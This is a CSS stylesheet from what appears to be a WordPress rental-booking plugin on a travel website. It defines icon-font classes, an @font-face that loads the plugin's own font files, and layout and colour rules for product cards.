.flaticon-battery-9:before { content: "\f11a"; }
.flaticon-binoculars:before { content: "\f11b"; }
.flaticon-blueprint:before { content: "\f11c"; }
.flaticon-bluetooth:before { content: "\f11d"; }
.flaticon-bluetooth-1:before { content: "\f11e"; }
.flaticon-bookmark:before { content: "\f11f"; }
.flaticon-bookmark-1:before { content: "\f120"; }
.flaticon-briefcase:before { content: "\f121"; }
.flaticon-broken-link:before { content: "\f122"; }
.flaticon-calculator:before { content: "\f123"; }
.flaticon-calculator-1:before { content: "\f124"; }
.flaticon-calendar:before { content: "\f125"; }
.flaticon-calendar-1:before { content: "\f126"; }
.flaticon-calendar-2:before { content: "\f127"; }
.flaticon-calendar-3:before { content: "\f128"; }
.flaticon-calendar-4:before { content: "\f129"; }
.flaticon-calendar-5:before { content: "\f12a"; }
.flaticon-calendar-6:before { content: "\f12b"; }
.flaticon-calendar-7:before { content: "\f12c"; }
.flaticon-checked:before { content: "\f12d"; }
.flaticon-checked-1:before { content: "\f12e"; }
.flaticon-clock:before { content: "\f12f"; }
.flaticon-clock-1:before { content: "\f130"; }
.flaticon-close:before { content: "\f131"; }
.flaticon-cloud:before { content: "\f132"; }
.flaticon-cloud-computing:before { content: "\f133"; }
.flaticon-cloud-computing-1:before { content: "\f134"; }
.flaticon-cloud-computing-2:before { content: "\f135"; }
.flaticon-cloud-computing-3:before { content: "\f136"; }
.flaticon-cloud-computing-4:before { content: "\f137"; }
.flaticon-cloud-computing-5:before { content: "\f138"; }
.flaticon-command:before { content: "\f139"; }
.flaticon-compact-disc:before { content: "\f13a"; }
.flaticon-compact-disc-1:before { content: "\f13b"; }
.flaticon-compact-disc-2:before { content: "\f13c"; }
.flaticon-compass:before { content: "\f13d"; }
.flaticon-compose:before { content: "\f13e"; }
.flaticon-controls:before { content: "\f13f"; }
.flaticon-controls-1:before { content: "\f140"; }
.flaticon-controls-2:before { content: "\f141"; }
.flaticon-controls-3:before { content: "\f142"; }
.flaticon-controls-4:before { content: "\f143"; }
.flaticon-controls-5:before { content: "\f144"; }
.flaticon-controls-6:before { content: "\f145"; }
.flaticon-controls-7:before { content: "\f146"; }
.flaticon-controls-8:before { content: "\f147"; }
.flaticon-controls-9:before { content: "\f148"; }
.flaticon-database:before { content: "\f149"; }
.flaticon-database-1:before { content: "\f14a"; }
.flaticon-database-2:before { content: "\f14b"; }
.flaticon-database-3:before { content: "\f14c"; }
.flaticon-diamond:before { content: "\f14d"; }
.flaticon-diploma:before { content: "\f14e"; }
.flaticon-dislike:before { content: "\f14f"; }
.flaticon-dislike-1:before { content: "\f150"; }
.flaticon-divide:before { content: "\f151"; }
.flaticon-divide-1:before { content: "\f152"; }
.flaticon-division:before { content: "\f153"; }
.flaticon-document:before { content: "\f154"; }
.flaticon-download:before { content: "\f155"; }
.flaticon-edit:before { content: "\f156"; }
.flaticon-edit-1:before { content: "\f157"; }
.flaticon-eject:before { content: "\f158"; }
.flaticon-eject-1:before { content: "\f159"; }
.flaticon-equal:before { content: "\f15a"; }
.flaticon-equal-1:before { content: "\f15b"; }
.flaticon-equal-2:before { content: "\f15c"; }
.flaticon-error:before { content: "\f15d"; }
.flaticon-exit:before { content: "\f15e"; }
.flaticon-exit-1:before { content: "\f15f"; }
.flaticon-exit-2:before { content: "\f160"; }
.flaticon-eyeglasses:before { content: "\f161"; }
.flaticon-fast-forward:before { content: "\f162"; }
.flaticon-fast-forward-1:before { content: "\f163"; }
.flaticon-fax:before { content: "\f164"; }
.flaticon-file:before { content: "\f165"; }
.flaticon-file-1:before { content: "\f166"; }
.flaticon-file-2:before { content: "\f167"; }
.flaticon-film:before { content: "\f168"; }
.flaticon-fingerprint:before { content: "\f169"; }
.flaticon-flag:before { content: "\f16a"; }
.flaticon-flag-1:before { content: "\f16b"; }
.flaticon-flag-2:before { content: "\f16c"; }
.flaticon-flag-3:before { content: "\f16d"; }
.flaticon-flag-4:before { content: "\f16e"; }
.flaticon-focus:before { content: "\f16f"; }
.flaticon-folder:before { content: "\f170"; }
.flaticon-folder-1:before { content: "\f171"; }
.flaticon-folder-10:before { content: "\f172"; }
.flaticon-folder-11:before { content: "\f173"; }
.flaticon-folder-12:before { content: "\f174"; }
.flaticon-folder-13:before { content: "\f175"; }
.flaticon-folder-14:before { content: "\f176"; }
.flaticon-folder-15:before { content: "\f177"; }
.flaticon-folder-16:before { content: "\f178"; }
.flaticon-folder-17:before { content: "\f179"; }
.flaticon-folder-18:before { content: "\f17a"; }
.flaticon-folder-19:before { content: "\f17b"; }
.flaticon-folder-2:before { content: "\f17c"; }
.flaticon-folder-3:before { content: "\f17d"; }
.flaticon-folder-4:before { content: "\f17e"; }
.flaticon-folder-5:before { content: "\f17f"; }
.flaticon-folder-6:before { content: "\f180"; }
.flaticon-folder-7:before { content: "\f181"; }
.flaticon-folder-8:before { content: "\f182"; }
.flaticon-folder-9:before { content: "\f183"; }
.flaticon-forbidden:before { content: "\f184"; }
.flaticon-funnel:before { content: "\f185"; }
.flaticon-garbage:before { content: "\f186"; }
.flaticon-garbage-1:before { content: "\f187"; }
.flaticon-garbage-2:before { content: "\f188"; }
.flaticon-gift:before { content: "\f189"; }
.flaticon-help:before { content: "\f18a"; }
.flaticon-hide:before { content: "\f18b"; }
.flaticon-hold:before { content: "\f18c"; }
.flaticon-home:before { content: "\f18d"; }
.flaticon-home-1:before { content: "\f18e"; }
.flaticon-home-2:before { content: "\f18f"; }
.flaticon-hourglass:before { content: "\f190"; }
.flaticon-hourglass-1:before { content: "\f191"; }
.flaticon-hourglass-2:before { content: "\f192"; }
.flaticon-hourglass-3:before { content: "\f193"; }
.flaticon-house:before { content: "\f194"; }
.flaticon-id-card:before { content: "\f195"; }
.flaticon-id-card-1:before { content: "\f196"; }
.flaticon-id-card-2:before { content: "\f197"; }
.flaticon-id-card-3:before { content: "\f198"; }
.flaticon-id-card-4:before { content: "\f199"; }
.flaticon-id-card-5:before { content: "\f19a"; }
.flaticon-idea:before { content: "\f19b"; }
.flaticon-incoming:before { content: "\f19c"; }
.flaticon-infinity:before { content: "\f19d"; }
.flaticon-info:before { content: "\f19e"; }
.flaticon-internet:before { content: "\f19f"; }
.flaticon-key:before { content: "\f1a0"; }
.flaticon-lamp:before { content: "\f1a1"; }
.flaticon-layers:before { content: "\f1a2"; }
.flaticon-layers-1:before { content: "\f1a3"; }
.flaticon-like:before { content: "\f1a4"; }
.flaticon-like-1:before { content: "\f1a5"; }
.flaticon-like-2:before { content: "\f1a6"; }
.flaticon-link:before { content: "\f1a7"; }
.flaticon-list:before { content: "\f1a8"; }
.flaticon-list-1:before { content: "\f1a9"; }
.flaticon-lock:before { content: "\f1aa"; }
.flaticon-lock-1:before { content: "\f1ab"; }
.flaticon-locked:before { content: "\f1ac"; }
.flaticon-locked-1:before { content: "\f1ad"; }
.flaticon-locked-2:before { content: "\f1ae"; }
.flaticon-locked-3:before { content: "\f1af"; }
.flaticon-locked-4:before { content: "\f1b0"; }
.flaticon-locked-5:before { content: "\f1b1"; }
.flaticon-locked-6:before { content: "\f1b2"; }
.flaticon-login:before { content: "\f1b3"; }
.flaticon-magic-wand:before { content: "\f1b4"; }
.flaticon-magnet:before { content: "\f1b5"; }
.flaticon-magnet-1:before { content: "\f1b6"; }
.flaticon-magnet-2:before { content: "\f1b7"; }
.flaticon-map:before { content: "\f1b8"; }
.flaticon-map-1:before { content: "\f1b9"; }
.flaticon-map-2:before { content: "\f1ba"; }
.flaticon-map-location:before { content: "\f1bb"; }
.flaticon-megaphone:before { content: "\f1bc"; }
.flaticon-megaphone-1:before { content: "\f1bd"; }
.flaticon-menu:before { content: "\f1be"; }
.flaticon-menu-1:before { content: "\f1bf"; }
.flaticon-menu-2:before { content: "\f1c0"; }
.flaticon-menu-3:before { content: "\f1c1"; }
.flaticon-menu-4:before { content: "\f1c2"; }
.flaticon-microphone:before { content: "\f1c3"; }
.flaticon-microphone-1:before { content: "\f1c4"; }
.flaticon-minus:before { content: "\f1c5"; }
.flaticon-minus-1:before { content: "\f1c6"; }
.flaticon-more:before { content: "\f1c7"; }
.flaticon-more-1:before { content: "\f1c8"; }
.flaticon-more-2:before { content: "\f1c9"; }
.flaticon-multiply:before { content: "\f1ca"; }
.flaticon-multiply-1:before { content: "\f1cb"; }
.flaticon-music-player:before { content: "\f1cc"; }
.flaticon-music-player-1:before { content: "\f1cd"; }
.flaticon-music-player-2:before { content: "\f1ce"; }
.flaticon-music-player-3:before { content: "\f1cf"; }
.flaticon-mute:before { content: "\f1d0"; }
.flaticon-muted:before { content: "\f1d1"; }
.flaticon-navigation:before { content: "\f1d2"; }
.flaticon-navigation-1:before { content: "\f1d3"; }
.flaticon-network:before { content: "\f1d4"; }
.flaticon-newspaper:before { content: "\f1d5"; }
.flaticon-next:before { content: "\f1d6"; }
.flaticon-note:before { content: "\f1d7"; }
.flaticon-notebook:before { content: "\f1d8"; }
.flaticon-notebook-1:before { content: "\f1d9"; }
.flaticon-notebook-2:before { content: "\f1da"; }
.flaticon-notebook-3:before { content: "\f1db"; }
.flaticon-notebook-4:before { content: "\f1dc"; }
.flaticon-notebook-5:before { content: "\f1dd"; }
.flaticon-notepad:before { content: "\f1de"; }
.flaticon-notepad-1:before { content: "\f1df"; }
.flaticon-notepad-2:before { content: "\f1e0"; }
.flaticon-notification:before { content: "\f1e1"; }
.flaticon-paper-plane:before { content: "\f1e2"; }
.flaticon-paper-plane-1:before { content: "\f1e3"; }
.flaticon-pause:before { content: "\f1e4"; }
.flaticon-pause-1:before { content: "\f1e5"; }
.flaticon-percent:before { content: "\f1e6"; }
.flaticon-percent-1:before { content: "\f1e7"; }
.flaticon-perspective:before { content: "\f1e8"; }
.flaticon-photo-camera:before { content: "\f1e9"; }
.flaticon-photo-camera-1:before { content: "\f1ea"; }
.flaticon-photos:before { content: "\f1eb"; }
.flaticon-picture:before { content: "\f1ec"; }
.flaticon-picture-1:before { content: "\f1ed"; }
.flaticon-picture-2:before { content: "\f1ee"; }
.flaticon-pin:before { content: "\f1ef"; }
.flaticon-placeholder:before { content: "\f1f0"; }
.flaticon-placeholder-1:before { content: "\f1f1"; }
.flaticon-placeholder-2:before { content: "\f1f2"; }
.flaticon-placeholder-3:before { content: "\f1f3"; }
.flaticon-placeholders:before { content: "\f1f4"; }
.flaticon-play-button:before { content: "\f1f5"; }
.flaticon-play-button-1:before { content: "\f1f6"; }
.flaticon-plus:before { content: "\f1f7"; }
.flaticon-power:before { content: "\f1f8"; }
.flaticon-previous:before { content: "\f1f9"; }
.flaticon-price-tag:before { content: "\f1fa"; }
.flaticon-print:before { content: "\f1fb"; }
.flaticon-push-pin:before { content: "\f1fc"; }
.flaticon-radar:before { content: "\f1fd"; }
.flaticon-reading:before { content: "\f1fe"; }
.flaticon-record:before { content: "\f1ff"; }
.flaticon-repeat:before { content: "\f200"; }
.flaticon-repeat-1:before { content: "\f201"; }
.flaticon-restart:before { content: "\f202"; }
.flaticon-resume:before { content: "\f203"; }
.flaticon-rewind:before { content: "\f204"; }
.flaticon-rewind-1:before { content: "\f205"; }
.flaticon-route:before { content: "\f206"; }
.flaticon-save:before { content: "\f207"; }
.flaticon-search:before { content: "\f208"; }
.flaticon-search-1:before { content: "\f209"; }
.flaticon-send:before { content: "\f20a"; }
.flaticon-server:before { content: "\f20b"; }
.flaticon-server-1:before { content: "\f20c"; }
.flaticon-server-2:before { content: "\f20d"; }
.flaticon-server-3:before { content: "\f20e"; }
.flaticon-settings:before { content: "\f20f"; }
.flaticon-settings-1:before { content: "\f210"; }
.flaticon-settings-2:before { content: "\f211"; }
.flaticon-settings-3:before { content: "\f212"; }
.flaticon-settings-4:before { content: "\f213"; }
.flaticon-settings-5:before { content: "\f214"; }
.flaticon-settings-6:before { content: "\f215"; }
.flaticon-settings-7:before { content: "\f216"; }
.flaticon-settings-8:before { content: "\f217"; }
.flaticon-settings-9:before { content: "\f218"; }
.flaticon-share:before { content: "\f219"; }
.flaticon-share-1:before { content: "\f21a"; }
.flaticon-share-2:before { content: "\f21b"; }
.flaticon-shuffle:before { content: "\f21c"; }
.flaticon-shuffle-1:before { content: "\f21d"; }
.flaticon-shutdown:before { content: "\f21e"; }
.flaticon-sign:before { content: "\f21f"; }
.flaticon-sign-1:before { content: "\f220"; }
.flaticon-skip:before { content: "\f221"; }
.flaticon-smartphone:before { content: "\f222"; }
.flaticon-smartphone-1:before { content: "\f223"; }
.flaticon-smartphone-10:before { content: "\f224"; }
.flaticon-smartphone-11:before { content: "\f225"; }
.flaticon-smartphone-2:before { content: "\f226"; }
.flaticon-smartphone-3:before { content: "\f227"; }
.flaticon-smartphone-4:before { content: "\f228"; }
.flaticon-smartphone-5:before { content: "\f229"; }
.flaticon-smartphone-6:before { content: "\f22a"; }
.flaticon-smartphone-7:before { content: "\f22b"; }
.flaticon-smartphone-8:before { content: "\f22c"; }
.flaticon-smartphone-9:before { content: "\f22d"; }
.flaticon-speaker:before { content: "\f22e"; }
.flaticon-speaker-1:before { content: "\f22f"; }
.flaticon-speaker-2:before { content: "\f230"; }
.flaticon-speaker-3:before { content: "\f231"; }
.flaticon-speaker-4:before { content: "\f232"; }
.flaticon-speaker-5:before { content: "\f233"; }
.flaticon-speaker-6:before { content: "\f234"; }
.flaticon-speaker-7:before { content: "\f235"; }
.flaticon-speaker-8:before { content: "\f236"; }
.flaticon-spotlight:before { content: "\f237"; }
.flaticon-star:before { content: "\f238"; }
.flaticon-star-1:before { content: "\f239"; }
.flaticon-stop:before { content: "\f23a"; }
.flaticon-stop-1:before { content: "\f23b"; }
.flaticon-stopwatch:before { content: "\f23c"; }
.flaticon-stopwatch-1:before { content: "\f23d"; }
.flaticon-stopwatch-2:before { content: "\f23e"; }
.flaticon-stopwatch-3:before { content: "\f23f"; }
.flaticon-stopwatch-4:before { content: "\f240"; }
.flaticon-street:before { content: "\f241"; }
.flaticon-street-1:before { content: "\f242"; }
.flaticon-substract:before { content: "\f243"; }
.flaticon-substract-1:before { content: "\f244"; }
.flaticon-success:before { content: "\f245"; }
.flaticon-switch:before { content: "\f246"; }
.flaticon-switch-1:before { content: "\f247"; }
.flaticon-switch-2:before { content: "\f248"; }
.flaticon-switch-3:before { content: "\f249"; }
.flaticon-switch-4:before { content: "\f24a"; }
.flaticon-switch-5:before { content: "\f24b"; }
.flaticon-switch-6:before { content: "\f24c"; }
.flaticon-switch-7:before { content: "\f24d"; }
.flaticon-tabs:before { content: "\f24e"; }
.flaticon-tabs-1:before { content: "\f24f"; }
.flaticon-target:before { content: "\f250"; }
.flaticon-television:before { content: "\f251"; }
.flaticon-television-1:before { content: "\f252"; }
.flaticon-time:before { content: "\f253"; }
.flaticon-trash:before { content: "\f254"; }
.flaticon-umbrella:before { content: "\f255"; }
.flaticon-unlink:before { content: "\f256"; }
.flaticon-unlocked:before { content: "\f257"; }
.flaticon-unlocked-1:before { content: "\f258"; }
.flaticon-unlocked-2:before { content: "\f259"; }
.flaticon-upload:before { content: "\f25a"; }
.flaticon-user:before { content: "\f25b"; }
.flaticon-user-1:before { content: "\f25c"; }
.flaticon-user-2:before { content: "\f25d"; }
.flaticon-user-3:before { content: "\f25e"; }
.flaticon-user-4:before { content: "\f25f"; }
.flaticon-user-5:before { content: "\f260"; }
.flaticon-user-6:before { content: "\f261"; }
.flaticon-user-7:before { content: "\f262"; }
.flaticon-users:before { content: "\f263"; }
.flaticon-users-1:before { content: "\f264"; }
.flaticon-video-camera:before { content: "\f265"; }
.flaticon-video-camera-1:before { content: "\f266"; }
.flaticon-video-player:before { content: "\f267"; }
.flaticon-video-player-1:before { content: "\f268"; }
.flaticon-video-player-2:before { content: "\f269"; }
.flaticon-view:before { content: "\f26a"; }
.flaticon-view-1:before { content: "\f26b"; }
.flaticon-view-2:before { content: "\f26c"; }
.flaticon-volume-control:before { content: "\f26d"; }
.flaticon-volume-control-1:before { content: "\f26e"; }
.flaticon-warning:before { content: "\f26f"; }
.flaticon-wifi:before { content: "\f270"; }
.flaticon-wifi-1:before { content: "\f271"; }
.flaticon-windows:before { content: "\f272"; }
.flaticon-windows-1:before { content: "\f273"; }
.flaticon-windows-2:before { content: "\f274"; }
.flaticon-windows-3:before { content: "\f275"; }
.flaticon-windows-4:before { content: "\f276"; }
.flaticon-wireless-internet:before { content: "\f277"; }
.flaticon-worldwide:before { content: "\f278"; }
.flaticon-worldwide-1:before { content: "\f279"; }
.flaticon-zoom-in:before { content: "\f27a"; }
.flaticon-zoom-out:before { content: "\f27b"; }
.flaticon-car-1:before { content: "\f100"; }
.flaticon-car:before { content: "\f101"; }@font-face {
font-family: "flaticon_remons3";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.woff2?843d5500c974253ded106dc3c809e6d7) format("woff2"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.woff?843d5500c974253ded106dc3c809e6d7) format("woff"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.eot?843d5500c974253ded106dc3c809e6d7#iefix) format("embedded-opentype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.ttf?843d5500c974253ded106dc3c809e6d7) format("truetype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.svg?843d5500c974253ded106dc3c809e6d7#flaticon_remons3) format("svg")
}
i[class^="flaticon3-"]:before, i[class*=" flaticon3-"]:before {
font-family: flaticon_remons3 !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.flaticon3-booking:before {
content: "\f101";
}
.flaticon3-calendar-date:before {
content: "\f102";
}
.flaticon3-check:before {
content: "\f103";
}
.flaticon3-hotel:before {
content: "\f104";
}
.flaticon3-flights:before {
content: "\f105";
}
.flaticon3-airport:before {
content: "\f106";
}
.flaticon3-airport-tower:before {
content: "\f107";
}
.flaticon3-air-plane:before {
content: "\f108";
}
.flaticon3-map:before {
content: "\f109";
}
.flaticon3-user:before {
content: "\f10a";
}
.flaticon3-car:before {
content: "\f10b";
}
.flaticon3-car-1:before {
content: "\f10c";
}
.flaticon3-calendar:before {
content: "\f10d";
}
.flaticon3-delivery-man:before {
content: "\f10e";
}
.flaticon3-profits:before {
content: "\f10f";
}
.flaticon3-profit:before {
content: "\f110";
}
.flaticon3-profits-1:before {
content: "\f111";
}
.flaticon3-funds:before {
content: "\f112";
}
.flaticon3-seat:before {
content: "\f113";
}
.flaticon3-delivery-truck:before {
content: "\f114";
}
.flaticon3-calculator:before {
content: "\f115";
}
.flaticon3-rental-car:before {
content: "\f116";
}
.flaticon3-pipette:before {
content: "\f117";
}
.flaticon3-speedometer:before {
content: "\f118";
}
.flaticon3-twitter:before {
content: "\f119";
}
.flaticon3-vimeo:before {
content: "\f11a";
}
.flaticon3-settings:before {
content: "\f11b";
}
.flaticon3-driver:before {
content: "\f11c";
}
.flaticon3-key:before {
content: "\f11d";
}
.flaticon3-calendar-1:before {
content: "\f11e";
}
.flaticon3-boom-lift:before {
content: "\f11f";
}
.flaticon3-weight:before {
content: "\f120";
}
.flaticon3-review:before {
content: "\f121";
}
.flaticon3-depth:before {
content: "\f122";
}
.flaticon3-package:before {
content: "\f123";
}

a:focus, button:focus, .button.alt:focus, input:focus, textarea:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, input[type=email]:focus, input[type=tel]:focus, input[type=url]:focus, input[type=password]:focus, input[type=search]:focus {
outline: none !important;
}
.ovabrw-card-template {
display: flex;
flex-direction: column;
max-width: 100%;
height: 100%;
text-align: left;
overflow: hidden;
}
.ovabrw-card-template .ovabrw-card-header {
position: relative;
max-width: 100%;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup {
max-width: 100%;
overflow: hidden;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow {
position: relative;
max-width: 100%;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-stage-outer .owl-stage .owl-item .item .gallery-fancybox img {
width: 100%;
height: 100%;
border-radius: 0;
margin: 0;
object-fit: cover;
object-position: center;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-nav {
width: 100%;
height: 0;
position: absolute;
top: 50%;
z-index: 1;
display: flex;
opacity: 0;
visibility: hidden;
align-items: center;
justify-content: space-between;
transform: translate(0, -50%);
padding: 0 15px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-nav button i {
display: flex;
font-size: 33px;
color: #FFF;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-nav button i:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-nav button:focus {
outline: none;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-nav.disabled {
display: none;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots {
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
display: flex;
align-items: center;
justify-content: flex-start;
margin: 0 0 15px 15px;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots button.active span {
background-color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots button span {
display: block;
width: 7px;
height: 7px;
border-radius: 100%;
background-color: #FFF;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots button span:hover {
background-color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots button:not(:last-child) {
margin-right: 3px;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow .owl-dots.disabled {
display: none;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-gallery-slideshow:hover .owl-nav {
opacity: 1;
visibility: visible;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature {
height: 100%;
overflow: hidden;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature img {
margin: 0;
object-fit: cover;
object-position: center;
width: 100%;
height: 100%;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature .gallery-fancybox {
display: block;
height: 100%;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-gallery-popup .ovabrw-product-img-feature .gallery-fancybox img {
width: 100%;
height: 100%;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-featured-product {
position: absolute;
top: 17px;
left: 15px;
z-index: 1;
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 12px;
font-weight: 400;
line-height: normal;
text-align: center;
padding: 8px 14px;
border-radius: 5px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-features-featured {
position: absolute;
top: 17px;
right: 15px;
z-index: 1;
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 12px;
font-weight: 400;
line-height: normal;
text-align: center;
padding: 8px 14px;
border-radius: 5px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-price {
position: absolute;
right: 15px;
bottom: -16px;
z-index: 1;
display: block;
padding: 12px 30px;
border-radius: 5px;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-price span {
color: #FFF;
font-family: var(--ovabrw-primary-font);
font-size: 18px;
font-weight: 500;
line-height: normal;
text-align: center;
}
.ovabrw-card-template .ovabrw-card-header .ovabrw-price span a {
color: #FFF;
}
.ovabrw-card-template .ovabrw-card-content {
background-color: #FFF;
border: 1px solid #EBEBEB;
border-top-width: 0;
padding: 45px 15px 20px;
height: 100%;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-title {
margin: 0 0 24px 0;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-title a {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-heading-size);
font-weight: var(--ovabrw-heading-weight);
line-height: var(--ovabrw-heading-line-height);
color: var(--ovabrw-heading-color);
text-decoration: none;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-title a:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-features {
margin: 0 0 30px;
padding: 0 !important;
display: grid;
grid-template-columns: 1fr 1fr;
row-gap: 20px;
list-style-type: none;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i {
font-size: 18px;
color: var(--ovabrw-primary-color);
opacity: 0.8;
margin-right: 5px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-features .item-feature i:before {
font-size: 18px;
margin: 0 !important;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-features:before, .ovabrw-card-template .ovabrw-card-content .ovabrw-features:after {
display: none;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications {
margin: 0 0 30px;
padding: 0 !important;
display: grid;
grid-template-columns: 1fr 1fr;
row-gap: 20px;
list-style-type: none;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification {
display: flex;
align-items: center;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i {
font-size: 18px;
color: var(--ovabrw-primary-color);
opacity: 0.8;
margin-right: 10px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification i:before {
font-size: 18px;
margin: 0 !important;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification span.label {
color: var(--ovabrw-primary-color);
margin-right: 5px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications .item-specification .specification-color {
display: inline-block;
width: 23px;
height: 23px;
border-radius: 3px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-specifications:before, .ovabrw-card-template .ovabrw-card-content .ovabrw-specifications:after {
display: none;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy {
margin: 0 0 18px;
padding: 0 !important;
list-style-type: none;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute, .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy {
margin-bottom: 5px;
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute span, .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy span, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute span, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute span.label, .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy span.label, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute span.label, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy span.label {
color: var(--ovabrw-label-color);
}
.ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-attribute span.value, .ovabrw-card-template .ovabrw-card-content .ovabrw-attributes .item-taxonomy span.value, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-attribute span.value, .ovabrw-card-template .ovabrw-card-content .ovabrw-custom-taxonomy .item-taxonomy span.value {
color: var(--ovabrw-primary-color);
}
